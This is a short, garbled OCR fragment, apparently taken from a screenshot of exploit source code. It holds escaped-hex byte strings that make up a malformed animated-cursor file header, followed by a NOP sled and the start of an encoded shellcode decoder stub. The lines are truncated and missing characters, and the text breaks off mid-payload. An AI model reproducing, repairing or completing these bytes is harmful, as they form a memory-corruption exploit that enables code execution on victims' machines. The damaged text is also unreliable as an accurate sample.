
x41\x43\x4F\x4E\x61\x6E\x69\x68"
xFF\xFF\x00\x00\x0A\x00\x00\x00"
x00\x00\x00\x00\x00\x00\x00\x00"
x54\x53\x49\x4C\x03\x00\x00\x00"
x03\x00\x00\x00\x02\x02\x02\x02"
;
x90\x90\x90\x90\x90\x90\x90\x90"
x74\x24\xf4\x5b\x81\x73\x13\x8f"
x73\x5f\xdc\xca\x67\xcc\xc8\x7a"
xb3\xbe\x4b\x80\xf7\x34\xd8\x0e"